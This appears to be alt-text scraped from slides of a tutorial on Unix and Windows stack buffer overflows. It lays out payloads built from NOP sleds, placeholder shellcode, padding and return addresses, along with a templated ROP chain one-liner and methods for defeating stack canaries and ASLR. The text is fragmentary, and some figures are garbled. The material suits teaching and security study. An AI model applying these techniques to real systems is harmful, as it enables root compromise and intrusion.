[Shell Code] + [PADDING make size to 612 ] 0xBFFF528](https://image.slidesharecdn.com/unixexecutablebufferoverflow-150307053800-conversion-gate01/85/Unix-executable-buffer-overflow-63-320.jpg)

![[ Shell Code ] + [ 577 Byte of PADDING ] 0xBFFF528
EXPLOIT PAYLOAD
[400B. Landing space]+[Shell Code]+ [177 B. PADDING ]0xBFFF540
NOP (x90) = Do nothing](https://image.slidesharecdn.com/unixexecutablebufferoverflow-150307053800-conversion-gate01/85/Unix-executable-buffer-overflow-65-320.jpg)





![LIMITED STACK SPACE
[ NOP Space (NOP Sledding)] + [S h e l l C o d e ]
AAAAAAAAAAAAA…[612 of A]…AAAAAAAA
SFP = 0x41414141
***RP = 0xBFFFxxxx ??? (We don’t know yet)
0xFBFFxxxx
0xFBFFxxxx
SFP RP
If size of buffer is limited, we need to put some
shell code some where in stack and control RP to
run shell code](https://image.slidesharecdn.com/unixexecutablebufferoverflow-150307053800-conversion-gate01/85/Unix-executable-buffer-overflow-73-320.jpg)



![SUMMARY
Grant()main()AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA RP
x90x90x90 x90x90 + [Shell Code] + AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA RP
x90 x90x90x90x90x90x90 + [Shell Code]AAAAAAAAAAAAAAAAAAAAAAAAAAA RP AAAAA
Bypass password protection
Buffer overflow to run shellcode to get root privilege
Buffer overflow to run shellcode with limited Stack Space](https://image.slidesharecdn.com/unixexecutablebufferoverflow-150307053800-conversion-gate01/85/Unix-executable-buffer-overflow-78-320.jpg)




















![ROP CHAIN
python -c 'print "A"*12 +
"x[syscall.addr.]" + "x[P/P/R addr.]" + "x[addr.arg1]" + "PADS" +
"x[syscall.addr.]" + "x[P/P/R addr.]" + "x[addr.arg2]“ + "PADS" +
"x[syscall.addr.]" + "x[P/P/R addr.]" + "x[addr.arg3]“ + "PADS" +
"x[syscall.addr.]" + "x[P/P/R addr.]" + "x[addr.arg4]“ + "PADS" +
.
.
.
"x[syscall.addr.]" + "x[P/P/R addr.]" + "x[addr.argN]“ + "PADS" +](https://image.slidesharecdn.com/unixexecutablebufferoverflow-150307053800-conversion-gate01/85/Unix-executable-buffer-overflow-113-320.jpg)


![ For Null canary and Terminator canary can be
defeated by “Canary repaired”
NULL canary only app use gets() function
AAA…AAA00000000AAAA[RP]x90x90x90x[Shellcode]x0a
Terminator canary (always 0x00000aff)
app use gets() function
app use strcpy() function and need more than 1 arg
AAA…AAAAAAA0affAAAA[RP]x90x90x90x[Shellcode]00
BBB…BBBBB00
CCC…CCC00
AAA…AAA00000affAAAA[RP]x90x90x90x[Shellcode]
STACK GUARD (CANARY) DEFEAT
Arg1=
Arg2=
Arg3=](https://image.slidesharecdn.com/unixexecutablebufferoverflow-150307053800-conversion-gate01/85/Unix-executable-buffer-overflow-116-320.jpg)



![ADDRESS SPACE LAYOUT RANDOMIZATION
(ASLR)
x90x90x90 x90x90 + [Shell Code] + AAAAAAAAAAAAAAAAAAAAA RP…….
Random is 2 So, Possibility =1/2 or 0.000001
20 20
How can we increase possibility to jump to shell code ?](https://image.slidesharecdn.com/unixexecutablebufferoverflow-150307053800-conversion-gate01/85/Unix-executable-buffer-overflow-123-320.jpg)
![ADDRESS SPACE LAYOUT RANDOMIZATION
(ASLR) DEFEAT METHOD
AAAAAAAAAAAAAAAAAAAAAAA RP /x90/x90/x90/x[ shell code ]…….
JMP ESP
esp
If OS kernel has some static lib kernel < 2.6.20.
Use JMP ESP (Trampoline) instruction in that
static lib to bring RP to shell code
INC EAX ADD EBS, EBP ….](https://image.slidesharecdn.com/unixexecutablebufferoverflow-150307053800-conversion-gate01/85/Unix-executable-buffer-overflow-124-320.jpg)
![ADDRESS SPACE LAYOUT RANDOMIZATION
(ASLR) DEFEAT METHOD
If OS kernel has not static lib (kernel >= 2.6.20 ),
need to write application to call vulnerable
application to limit random address space (App wrap
up)
AAAAAAAAAAAAAAAAAAAAAAAAA
RP /x90/x90/x90/x90/x90/x90/x90/x90
/x90/x90/x90/x90/x90/x90/x90/x90/x90
/x90/x90/x90/x90/x[ shell code ]
Check current ESP value
and Set
RP = ESP + [vul app buffer]](https://image.slidesharecdn.com/unixexecutablebufferoverflow-150307053800-conversion-gate01/85/Unix-executable-buffer-overflow-125-320.jpg)







![ Input to the system is larger than the size of
buffer that declare to be used
AAAABBBBCCCC.....KKKKLLLLMMMM SFP RP
char local[49];
BASIC STACK BUFFER OVERFLOW ON
WINDOWS APPLICATION
AAAABBBBCCCC.....KKKKLLLLMMMM NNNN OOOOPPPP
ESP](https://image.slidesharecdn.com/unixexecutablebufferoverflow-150307053800-conversion-gate01/85/Unix-executable-buffer-overflow-136-320.jpg)
![ Find address to jump to exploit code
BASIC STACK BUFFER OVERFLOW ON
WINDOWS APPLICATION
x90x90x90x90…[shellcode]…AAAAAAAA RP
* RP = “x40xffx13](https://image.slidesharecdn.com/unixexecutablebufferoverflow-150307053800-conversion-gate01/85/Unix-executable-buffer-overflow-137-320.jpg)